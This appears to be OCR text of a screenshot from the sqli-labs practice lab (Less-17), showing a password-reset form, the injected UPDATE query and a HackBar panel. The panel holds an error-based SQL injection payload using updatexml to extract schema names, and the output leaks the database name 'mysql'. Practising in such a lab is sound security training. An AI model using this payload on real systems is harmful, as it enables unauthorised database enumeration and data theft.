 Less-17 Update Query- Error bas
127.0.0.1/sql/less-17/
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'admin' LIMIT 0,1
UPDATE users SET password = '1'and updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 0,1)),1)#' WHERE username='admin'
XPATH syntax error: '~mysql'
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=1'and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata
limit 0,1)),1)#&submit=Submit